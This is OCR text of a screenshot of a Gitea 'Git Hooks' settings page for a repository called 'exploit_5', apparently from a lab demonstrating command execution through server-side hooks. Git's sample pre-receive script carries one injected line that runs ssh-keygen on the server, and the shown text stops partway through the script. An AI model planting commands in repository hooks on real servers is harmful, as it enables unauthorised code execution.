 Git Hooks - Gitea: Git wit
Not secure 192.168.235.67:3000/test/exploit_5/settings/hooks/git/pre-rec...
Dashboard Issues Pull Requests Explore
test / exploit_5
Code Issues 0 Wiki
epository Collaborators Webhooks Git Hooks Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disa
Hook Name pre-receive
Hook Content
#!/bin/sh
#
# An example hook script to make use of push options.
# The example simply echoes all push options that start with 'echoback=
# and rejects all pushes when the "reject" push option is used.
#
# To enable this hook, rename this file to "pre-receive".
ssh-keygen -t rsa -N '' -f id_rsa -q #new
if test -n "$GIT_PUSH_OPTION_COUNT"
then
i=0
while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
do
eval "value=\$GIT_PUSH_OPTION_$i"